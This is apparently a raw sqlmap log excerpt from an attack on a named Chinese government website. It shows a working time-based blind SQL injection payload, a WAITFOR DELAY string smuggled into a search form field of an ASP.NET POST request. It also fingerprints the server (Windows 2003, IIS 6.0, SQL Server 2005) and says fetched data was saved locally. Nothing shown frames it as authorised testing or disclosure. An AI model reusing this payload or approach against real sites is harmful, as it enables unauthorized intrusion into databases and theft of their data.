 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __EVENTTARGET=btnSearch&__EVENTARGUMENT=&__VIEWSTATE=YGTSXgHBDdXYVE
vZvqepad N25T YE0ORE8mwmKVWb2RnrMQts/78uWI7k9k3y20Dgp7PBJS2kxubLOYofV9IRiWz1cbNA
rPzU1dKeNgDDS3cFxw/c0NvHdPomnvZR/Ro4cBiXHShiDry8VyzAbAo aJVvq1PBXpYDss9bO8K h07
qzBU53AHlxxkCFrqXntA9aCHfgACo8CIOGUhJ9jrj5AsGUsH/48327iq8Wo7jL6YL2dcyH7UNsQnf6cQ
83LnA6FYAqn1W34xm9OlTxUaLVwFEpZLqEkwsXHVP m0n9eH9iX4haCOIsbxgAuoPJ06ASV0SwXwH4b8
4Hn9CUkN83GHJyE6rtmaNY4KJTtpTOwGe8&__VIEWSTATEGENERATOR=58B991A9&__VIEWSTATEENCR
YPTED=&__EVENTVALIDATION=bmE7u/9OBSpb7hJh8vnRrnJ0mKiE2fszK2RpnF0B7SEghI5D/K9Xa7e
mcWIB2CDL/GqPtyNgKYqQdCrSK2jCQWQ88y2vJcR7Gx7FqiuoFqx8Xnvv&iptIds=&tbName=aaa%' W
AITFOR DELAY '0:0:5'--&chkRow=1813$$%E9%9F%A9%E6%B2%BB%E5%9D%A4$$0$$164$$%E6%97%
A5%E7%85%A7.%E6%B0%B4%E5%88%A9%E5%B1%80$$$$$$$$1900-1-1 0:00:00$$$$$$
---
[10:59:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:59:51] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.rzfwzx.gov.cn'
[*] shutting down at 10:59:51